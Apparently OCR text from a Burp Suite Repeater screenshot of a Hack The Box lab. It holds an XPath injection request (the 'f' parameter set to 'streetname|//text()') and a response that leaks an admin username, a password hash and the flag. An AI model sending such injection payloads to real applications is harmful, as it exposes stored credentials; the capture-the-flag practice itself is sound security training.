 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://159.65.16.219:31579 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?q=A&f=streetname|//text() HTTP/1.1
2 Host: 159.65.16.219:31579
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://159.65.16.219:31579/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
75
76
77 <br>
78
79 <br>
80
81
82
83
84
85 <br>
86
87 <br>
88
89
90
91 <br>
admin<br>
92
93
94
95 <br>
21232f297a57a5a743894a0e4a801fc3<br>
96
97
98
99 <br>
HTB{47975e37f044ff05065b66f6733f86ba}<br>
100
101
102
103 <br>
104
105 <br>
admin
1 match
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Done
111,320 bytes | 76 millis